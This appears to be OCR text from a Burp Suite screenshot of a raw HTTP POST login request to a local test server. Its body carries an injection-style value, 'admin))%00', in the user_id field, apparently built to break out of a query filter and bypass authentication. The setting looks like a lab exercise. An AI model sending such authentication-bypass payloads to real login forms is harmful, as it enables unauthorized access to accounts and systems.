 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://localhost:8888
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 user_id=admin))%00&password=testing&login=1&submit=Submit